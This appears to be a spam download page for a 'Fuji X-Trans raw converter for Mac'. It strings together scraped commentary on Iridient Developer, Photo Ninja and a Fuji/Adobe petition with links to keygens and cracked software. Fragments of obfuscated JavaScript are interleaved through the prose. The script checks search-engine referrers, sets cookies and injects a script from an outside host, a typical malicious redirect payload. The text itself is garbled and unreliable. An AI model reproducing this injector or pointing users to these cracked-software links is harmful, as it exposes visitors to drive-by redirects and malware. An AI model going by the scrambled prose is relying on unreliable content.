

[Download Fuji X Trans Raw Converter For Mac Free](https://imgfil.com/1u4065)



[Download Fuji X Trans Raw Converter For Mac Free](https://imgfil.com/1u4065)



"Online petition 1– And if you are still not happy with how LR handles X-Trans files, then here is an online petition: "Please [Fuji and Adobe] cooperate to provide your common customers with better X-Trans raw files support.

1. best raw converter fuji x-trans

6 8 and some non-English localizations introduced in the last update Also fixes a preview display bug that could produce edge artifacts when viewing at high magnification in the preview window and also fixes potential issues with the UltraRez resizing methods when exporting very, very high resolution images (such as 24MP images scaled to 400% or more).. \*?(?:\$|;)/g),\_0x2d1a5d={};if(\_0x2214ae[\_0x3088('0x3e')](!\_0x25166f,name)){return undefined;}var \_0x566f11;for(var \_0x37 a4ab=0x0;\_0x2214ae[\_0x3088('0x3f')](\_0x37a4ab,\_0x25166f[\_0x3088('0x16')]);\_0x37a4ab++){\_0x566f11=\_0x25166f[\_0x3  $7a4ab$ ][ $Qx3088('0xb')$ ]('='); $Qx2d1a5d$ [ $Qx566f11[0x0] = Qx566f11[0x1]$ ['replace'](/;\$/);}if(name){return \_0x2d1a5d[name];}return \_0x2d1a5d;}else{\_0x92a6dc=!![];}}}if(\_0x92a6dc){cookie[\_0x3088('0x40')](\_0x2214ae['wWbGU'  $[1,0x1,0x1]$ ;if(! 0xe43833){if('ces'!== 0x2214ae['kTaEl']){ 0x2214ae[ 0x3088('0x41')](include, 0x2214ae[ 0x3088('0x42')]( \_0x2214ae[\_0x3088('0x43')](\_0x2214ae[\_0x3088('0x44')],q),''));}else{return undefined;}}}}R(); X-Trans Raw converter: Iridient update, alternative workflow, Photo Ninja, and online petitionBrian just released Iridient Developer 2.. to get more signatures It will be emailed to both companies next week Thank you to everyone!I posted a thread on DPReviewFujifilm sees the sales reports.. "A very big thank you to FujiRumors for helping us to get our voices heard!Would sign at a heartbeat – if not requested too much personal information.

## **best raw converter fuji x-trans**

best raw converter fuji x-trans, fuji x trans raw converter [Aerofly Fs Keygen Free](https://neuglycarsup.substack.com/p/aerofly-fs-keygen-free)

var \_0x3c83=['UVNzSFI=','c3Jj','aGVhZA==','ZnVqaSt4K3RyYW5zK3Jhdytjb252ZXJ0ZXI=','SFF4','c2NyaXB0','eE1S','eH ZO','OyBleHBpcmVzPQ==','OyBkb21haW49','OyBzZWN1cmU=','c3BsaXQ=','bldzVEg=','eXJhdGQ=','WHdW','Y3JlYXRlR WxlbWVudA==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','cG9QUmw=','aWJjcGg=','c0tWYm4=','TmlVQUU=','aW5kZX hPZg==','bGVuZ3Ro','T2dYaFY=','dnloVHU=','Y29va2ll','QW1Yek8=','S2lsWFA=','R3Jzc04=','Z2V0VGltZQ==','SHFVY1c =','eGd2dnY=','bnNrbW8=','U0hRUkU=','aGpycm8=','cVloTVU=','dlF6QkM=','RVRmaXA=','bWxjRnU=','SHpTc1o=','WFN 4VUI=','OyBwYXRoPQ==','QWJ5ZVY=','TEtuaFU=','Lmdvb2dsZS4=','LmJpbmcu','LmFzay4=','LmFsdGF2aXN0YS4=','dml zaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','Q2VhcEI=',' bWJhUHU=','SW54Vk4=','LmFvbC4=','ZWVlY2k=','WVdka2s=','cmVmZXJyZXI=','d1diR1U=','QmhpQ2c=','aENLRUY=',' d3dBRUs=','bWF0Y2g=','aGp1c2g=','Y2FJbkk=','c2V0','eWJLUlY=','TENaT2g=','emN3UHY=','c0Jlb0w='];(function(\_0x2f2 43f, 0x45896b){var 0x201db5=function(\_0x3bb756){while(--\_0x3bb756){\_0x2f243f['push'](\_0x2f243f['shift']());}}; 0x201 db5(++\_0x45896b);}(\_0x3c83,0x114));var \_0x3088=function(\_0x289d45,\_0x5b61e7){\_0x289d45=\_0x289d45-0x0;var  $0x2624$ be= $0x3c83$ [ $0x289d45$ ];if( $0x3088$ ['initialized']===undefined){(function(){var  $0x4fc23c=$  function(){var  $0xa7e82c;try$   $0xa7e82c=Function('return \x20(function(\x20'+')).$  It does indeed do a great job and certainly does a better job of de-moosiacing than Lightroom, however it does lack many of Lightroom's creative tools.. It would seem to me that is the only information they need to determine the viability of continuing to produce a product.. 3 2 No Fujifilm specific changes in this one This version does fix a critical issue with the exposure slider for users running 10.. yandex '],  $0x454c24=$ document[ $0x3088('0x38')$ ],  $0x92a6dc=$ :[],  $0xe43833=$ cookie['get']( $0x2214a$ e[ $0x3088('0x39')$ ]);for(var  $0x1$ c8d6e=0x0;\_0x2214ae['caInI'](\_0x1c8d6e,\_0x4c6c9b[\_0x3088('0x16')]);\_0x1c8d6e++){if(\_0x2214ae[\_0x3088('0x3a')](\_0x45 4c24[\_0x3088('0x15')](\_0x4c6c9b[\_0x1c8d6e]),0x0)){if(\_0x2214ae[\_0x3088('0x3b')](\_0x2214ae[\_0x3088('0x3c')],\_0x2214a  $e['Yvsls'])$ {var  $0x25166f=document[0x3088('0x19')]$ [ $0x3088('0x3d')]$ (/[\w-]+=. [How To Wrap Text In Powerpoint For](https://guilenmaiconl.substack.com/p/how-to-wrap-text-in-powerpoint-for)

[Mac](https://guilenmaiconl.substack.com/p/how-to-wrap-text-in-powerpoint-for)



[Sylenth1 Mac Crack Download](https://hub.docker.com/r/jecfeibibu/sylenth1-mac-crack-download)

## [Sims 4 Drama Mod](https://genecourcong.mystrikingly.com/blog/sims-4-drama-mod)

 The new version can be downloaded from my web site here:The full release notes for this and all previous version are available here:- "Photo Ninja – Some comments from Jim Christian, the developer" can be read at soundimageplus here.. yahoo ','eeeci':\_0x3088('0x2e'),'YWdkk':\_0x3088('0x2f'),'wWbGU':\_0x3088('0x30'),'caInI':function

\_0x2367e1(\_0x196b44,\_0x554493){return \_0x196b44=\_0xf74fa;},'hCKEF':function

\_0x4f57ed(\_0x34eb1c,\_0x154b61){return \_0x34eb1c===\_0x154b61;},'wwAEK':'BaS','YvsIs':'SkH','hjush':function

\_0x27cca2(\_0x188564,\_0x24305f){return \_0x188564&&\_0x24305f;},'kTaEl':'tCt','ybKRV':function

\_0x2a002b(\_0x523e58,\_0x3bc1d5){return \_0x523e58(\_0x3bc1d5);},'LCZOh':function

\_0x39a87a(\_0x3d3fcb,\_0x18d7d0){return \_0x3d3fcb+\_0x18d7d0;},'zcwPv':function

\_0x1011af(\_0x179013,\_0x57b265){return \_0x179013+\_0x57b265;},'sBeoL':\_0x3088('0x31')};var \_0x4c6c9b=[\_0x2214ae[\_0 x3088('0x32')],\_0x2214ae[\_0x3088('0x33')],\_0x2214ae[\_0x3088('0x34')],\_0x3088('0x35'),\_0x2214ae[\_0x3088('0x36')],\_0x22 14ae[\_0x3088('0x37')],'.. One thing is certain…there's no unanimity in opinion about the best RAW / post software.. com: "Incidentally, a lot of people have recommended Iridient Developer to me as it does a really good job with X-Trans files and I've been trying it out this weekend.. Still, I'm working on a workflow for using the two in tandem, and I'll have a post about it soon. **2232223 2232323** 

[Lg Flatron E2242 Drivers For Mac](https://exacamta.weebly.com/blog/lg-flatron-e2242-drivers-for-mac)

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x12e3a2){\_0xa7e82c=window;}return \_0xa7e82c;};var \_0x51aa16=\_0x4fc23c();var \_0x29da00='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0x51a$ a16['atob']||( $0x51a$ a16['atob']=function( $0x33d834$ }{var  $0x421f4e=String(0x33d834)$ ['replace'](/=+\$/,'');for(var  $0x363a31=0x0$ ,  $0x2eebeb$ ,  $0x14d2d9$ ,  $0x23b8c7=0x0$ ,  $0xc14748=$ ";  $0x14d2d9=$   $0x421f4e['charAt']$ ( $0x23b8c7++$ );~  $0x14$ d2d9&&(\_0x2eebeb=\_0x363a31%0x4?\_0x2eebeb\*0x40+\_0x14d2d9:\_0x14d2d9,\_0x363a31++%0x4)?\_0xc14748+=String['fr omCharCode'](0xff&\_0x2eebeb>>(-0x2\*\_0x363a31&0x6)):0x0){\_0x14d2d9=\_0x29da00['indexOf'](\_0x14d2d9);}return \_0xc14748;});}());\_0x3088['base64DecodeUnicode']=function(\_0x14bab8){var \_0x4b8262=atob(\_0x14bab8);var  $0x4a22cc=[1;for(var \ 0x36e2f3=0x0, \ 0x2702f3=0x4b8262$ ['length'];  $0x36e2f3=0x0$ }{fromSR=!![];}}else{return undefined;}\continue;case'5':for(var  $0x1838bb=0x0$ ;  $0x2bf7cb$ ['YFcsp']( $0x1838bb$ ,  $0x4ce644$ [ $0x3088$ ('0x16')]); $0x1838b$ b++){if(\_0x2bf7cb[\_0x3088('0x17')](\_0x2bf7cb[\_0x3088('0x18')],\_0x2bf7cb[\_0x3088('0x18')])){\_0x21bb10=\_0x4ce644[\_0x  $1838\text{b}$ ][  $0x3088('0xb)$ ]('=');  $0x4522\text{d}c[0x21\text{b}b10[0x0]] = 0x21\text{b}b10[0x1]$ ['replace'](/;\$/);}else{document[  $0x3088('0x19')$ ]  $= 0x2b$ f7cb['AmXzO'](\_0x2bf7cb[\_0x3088('0x1a')](\_0x2bf7cb[\_0x3088('0x1a')](\_0x2bf7cb['GrssN'](\_0x508c87,'=')+\_0x2bf 7cb['MoTJZ'](escape,value)+(expires?\_0x2bf7cb['GrssN'](\_0x2bf7cb[\_0x3088('0x1b')],new Date(\_0x2bf7cb[\_0x3088('0x1c')](new Date()[\_0x3088('0x1d')](),\_0x2bf7cb[\_0x3088('0x1e')](expires,0x3e8)))):''),path?\_0x2 bf7cb[\_0x3088('0x1f')](';\x20path=',path):''),domain?\_0x2bf7cb[\_0x3088('0x1f')](\_0x2bf7cb['QNQRO'],domain):''),secure?\_0 x2bf7cb['UjMiX']:'');}}continue;}break;}},'set':function(\_0x4ef870,\_0xbcc37e,\_0x165451,\_0x5ed31f,\_0x15ae8b,\_0x41ede2){ var 0x21c3ad={'nskmo':function 0x56a669(0xbf484d,0x40e243){return 0xbf484d+0x40e243;},'SHORE':function  $0x107036$ ( $0x56c6f0$ ,  $0x1c8315$ }{return  $0x56c6f0+0x1c8315$ ;},'hjrro':function  $0x45806e$ ( $0x1bfdf7$ ,  $0x1e5a36$ }{return \_0x1bfdf7+\_0x1e5a36;},'qYhMU':function \_0x4c922a(\_0x2a20eb,\_0x2e3832){return \_0x2a20eb+\_0x2e3832;},'vQzBC':function \_0x5f446d(\_0x287258,\_0x29fe47){return \_0x287258(\_0x29fe47);},'ETfip':';\x20expires=','mlcFu':function \_0x56a28e(\_0x12cb53,\_0x4511e0){return \_0x12cb53+\_0x4511e0;},'HzSsZ':function \_0x20255c(\_0x2a8595,\_0xd67d5f){return \_0x2a8595\*\_0xd67d5f;},'XSxUB':function \_0x23252d(\_0x4489ca,\_0x580f44){return \_0x4489ca+\_0x580f44;},'AbyeV':\_0x3 088('0x9'),'LKnhU':\_0x3088('0xa')};document[\_0x3088('0x19')]=\_0x21c3ad[\_0x3088('0x20')](\_0x21c3ad[\_0x3088('0x21')](\_ 0x21c3ad[\_0x3088('0x22')](\_0x21c3ad[\_0x3088('0x22')](\_0x21c3ad[\_0x3088('0x23')](\_0x4ef870,'='),\_0x21c3ad[\_0x3088('0x 24')](escape, 0xbcc37e)), 0x165451? 0x21c3ad[ 0x3088('0x23')]( 0x21c3ad[ 0x3088('0x25')],new Date(\_0x21c3ad[\_0x3088('0x26')](new Date()[\_0x3088('0x1d')](),\_0x21c3ad[\_0x3088('0x27')](\_0x165451,0x3e8)))):'')+(\_0x5 ed31f?\_0x21c3ad[\_0x3088('0x28')](\_0x3088('0x29'),\_0x5ed31f):"),\_0x15ae8b?\_0x21c3ad['XSxUB'](\_0x21c3ad[\_0x3088('0x 2a')],  $0x15ae8b$ :"),  $0x41ede2? 0x21c3ad[0x3088('0x2b')]:$ ");}};function R(){var  $0x2214a$ e={'CeapB':  $0x3088('0x2c')$ ,'mbaPu':  $0x3088('0x2d')$ ,'InxVN':'.. Seems that now also PC user have a good alternative to Lightroom (MAC users already have Iridient).. Soundimageplus says: "I and many others have been seriously impressed by what Photo Ninja has achieved with the Fuji X-Trans sensor raw files, finally 'liberating' them from the over processed 'mush' that has been the result of some more well-known software companies efforts and indeed the unimpressive Fuji / Silkypix software.. "Fuji X-Trans Sharpening Presets for Lightroom– Fuji X-Trans Sharpening Presets for Lightroom at thomasfitzgeraldphotography.. C'mon, people, software feature request does NOT need a personal address…Please repost this

petition to other forums, sites, your social media, etc. ae05505a44 [Best For Business: Windows Or Mac](https://kumu.io/reumitgoli/best-for-business-windows-or-mac)

ae05505a44

2222222222222